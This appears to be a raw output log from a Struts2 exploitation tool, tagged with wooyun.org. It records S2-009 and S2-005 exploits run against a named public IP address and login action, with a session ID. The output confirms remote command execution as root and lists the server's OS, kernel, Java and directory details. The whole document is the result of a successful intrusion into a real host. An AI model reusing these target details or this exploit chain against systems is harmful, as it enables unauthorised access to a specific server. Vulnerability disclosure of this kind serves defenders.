 获取信息 保存信息 清空
Target: http://115.236.191.134:8080/zcss/AdminAction!UserLogin.action;jsessionid=B924E97F602D65B341F59F542E65FD39
Useage: S2-009
Whoami: root
WebPath: /usr/webapps/zcss/
====================================================================================================================================
Target: http://115.236.191.134:8080/zcss/AdminAction!UserLogin.action;jsessionid=B924E97F602D65B341F59F542E65FD39
Useage: S2-005
Whoami: root
WebPath: /usr/webapps/zcss
OS.Name: Linux
OS.Version: 2.6.18-308.el5
Java.Home: /usr/java/jdk1.6.0_38/jre
Java.Version: 1.6.0_38
OS.arch: i386
User.Name: root
User.Home: /root
User.Dir: /
Java.Class.Path: /usr/tomcat6-1/bin/bootstrap.jar
Java.IO.Tmpdir: /usr/tomcat6-1/temp
====================================================================================================================================
www.wooyun.org